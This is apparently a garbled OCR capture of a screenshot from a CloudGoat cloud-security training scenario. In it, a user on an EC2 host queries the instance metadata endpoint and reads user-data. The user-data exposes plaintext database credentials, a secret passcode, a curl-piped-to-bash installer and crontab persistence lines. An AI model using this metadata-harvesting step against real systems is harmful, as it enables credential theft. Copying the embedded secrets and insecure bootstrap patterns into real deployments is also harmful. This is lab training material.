 github.com
Product
Solutions
up
"Gold-Star" Executive User Signup
RhinoSecurityLabs /
cg-lb-rce-web-app-cgidhmi85l66kk-1025497726.us-east-1.elb.amazona
.ssh — ubuntu@ip-10-0-10-188: ~ — ssh -i id_ed25519 ubuntu@3.86.159.36 — 112×41
...at — -zsh
...at — pacu
...
...at — pacu
...at — -zsh
...at — -zsh
...naws.com
...86.159.36
...at — -zsh
<> Co
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
Xa
ry
316 packages can be updated.
225 updates are security updates.
Previe
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
[ubuntu@ip-10-0-10-188:~$ curl http://169.254.169.254/latest ]
dynamic
meta-data
[user-dataubuntu@ip-10-0-10-188:~$ curl http://169.254.169.254/latest/user-data ]
#!/bin/bash
apt-get update
curl -sL https://deb.nodesource.com/setup_8.x | sudo -E bash -
DEBIAN_FRONTEND=noninteractive apt-get install -y nodejs postgresql-client unzip
psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgidhmi85l66kk.c9picv7dgy3y.us-east-1.rds.a
mazonaws.com:5432/cloudgoat \
-c "CREATE TABLE sensitive_information (name VARCHAR(50) NOT NULL, value VARCHAR(50) NOT NULL);"
psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgidhmi85l66kk.c9picv7dgy3y.us-east-1.rds.a
mazonaws.com:5432/cloudgoat \
-c "INSERT INTO sensitive_information (name,value) VALUES ('Super-secret-passcode',E'V\!C70RY-4hy2809gnbv40h8g4b
');"
sleep 15s
cd /home/ubuntu
unzip app.zip -d ./app
cd app
node index.js &
echo -e "\n* * * * * root node /home/ubuntu/app/index.js &\n* * * * * root sleep 10; curl GET http://cg-lb-rce-w
eb-app-cgidhmi85l66kk-1025497726.us-east-1.elb.amazonaws.com/mkja1xijqf0abo1h9glg.html &\n* * * * * root sleep 1
0; node /home/ubuntu/app/index.js &\n* * * * * root sleep 20; node /home/ubuntu/app/index.js &\n* * * * * root s
leep 30; node /home/ubuntu/app/index.js &\n* * * * * root sleep 40; node /home/ubuntu/app/index.js &\n* * * * *
root sleep 50; node /home/ubuntu/app/index.js &\n" >> /etc/crontab
ubuntu@ip-10-0-10-188:~$
2. IAM User "McDu
Stuck? Select for help: >>
Scenario Goa
Find a secret stored
Summary